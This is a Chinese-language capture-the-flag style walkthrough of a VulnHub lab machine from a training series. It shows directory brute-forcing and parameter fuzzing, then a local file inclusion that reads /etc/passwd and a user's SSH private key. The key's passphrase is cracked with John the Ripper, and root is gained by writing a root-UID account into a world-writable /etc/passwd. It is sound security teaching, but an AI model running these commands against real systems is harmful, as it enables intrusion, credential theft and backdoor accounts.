本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

简介

每日一攻防是由全球安全研究员 VulnHub 提供的日常实战综合环境。大余安全将按照顺序选择 VulnHub 提供的渗透测试靶场,为网络安全爱好者、渗透测试从业者和安全研究员提供每日综合性的攻击和防御挑战。该项目的目标是促进参与者的技能提升,使他们更好地理解实际攻击和防御场景。

每日一攻防特色:

环境攻破:以简单直白的方式攻破每日选择的渗透测试环境。

代码审计:进行攻防分析,结合代码审计,深入挖掘漏洞和强化防御。

作者:大余

一、网络枚举



开启环境自动显示IP地址:192.168.0.199



发现开启22、80端口信息。

二、Web信息枚举



web默认页面没什么信息,目录爆破看看:

gobuster dir -u http://192.168.0.199 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z

利用gobuster工具扫描目标发现/secret以及/server-status目录,访问:



curl http://192.168.0.199/secret

/secret目录有意思,访问该目录,发现返回是空白!

继续扫描:



gobuster dir -u http://192.168.0.199/secret/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z -x .php,.txt,.html

发现了evil.php文件,访问该文件是空白的!

三、FUZZ模糊测试

模糊测试回显数据看看:



wfuzz -c -u 'http://192.168.0.199/secret/evil.php?FUZZ=test' -w /usr/share/seclists/Discovery/Web-Content/big.txt --hh 0

没有结果,修改test为/etc/passwd,继续FUZZ:



wfuzz -c -u 'http://192.168.0.199/secret/evil.php?FUZZ=../../../../../../etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/big.txt --hh 0

参数名称为command,验证:



curl http://192.168.0.199/secret/evil.php?command=../../../../../../etc/passwd

存在LFI文件包含,读取到用户名信息。

四、文件包含





接下来利用php filter得到evil.php的源代码:

curl http://192.168.0.199/secret/evil.php?command=php://filter/convert.base64-encode/resource=evil.php

PD9waHAKICAgICRmaWxlbmFtZSA9ICRfR0VUWydjb21tYW5kJ107CiAgICBpbmNsdWRlKCRmaWxlbmFtZSk7Cj8+Cg==



得到了用户名,利用LFI漏洞(本地文件包含漏洞)查看是否有该用户的私钥:

curl http://192.168.0.199/secret/evil.php?command=../../../../../../home/mowree/.ssh/id_rsa > id_rsa

成功拿到该用户的私钥文件!!

五、ssh私钥爆破



赋权登录试试:

chmod 600 id_rsa

ssh -i id_rsa mowree@192.168.0.199



发现私钥需要密码,利用ssh2john.py爆破:

/usr/share/john/ssh2john.py id_rsa > 123

john 123 --wordlist /root/Desktop/rockyou.txt

成功爆破获得密码!

ssh -i id_rsa mowree@192.168.0.199

unicorn

成功利用爆破密码登录!

六、提权



信息枚举发现:

/etc/passwd权限有问题!所有人都有可读可写权限,现在可以创建一个用户,并赋予root权限:



mkpasswd -m sha-512

创建好秘钥信息!

dayu:$6$pieSVgJEnfARX707$x/OKUAH60PfdoRm2rkwTunCe0Oc7AiLaPwkKLe8rHqz4wyUoxUOUpllXYFnBKlsw4PS0HLPqe6O6l39nuwLtu/:0:0:root:/root:/bin/bash

用vi写入添加即可!



成功利用访问进入获得root权限!

代码审计也就一个文件包含include代码,其余的没什么可审计的,环境也比较简单学习了模糊测试。

通过每日一攻防,我致力于共同深探网络安全的奥秘,助力每位参与者成为网络安全领域的技术高手。立即加入大余安全,共同迎接每日新的挑战!

扫描下方二维码添加小助手,进群和大余老师一起技术探讨交流吧!

欢迎大家进入大余安全回忆录帮会,每周二&五定期更新《安全开发》、《渗透测试》系列文章,帮助大家从0基础到入门。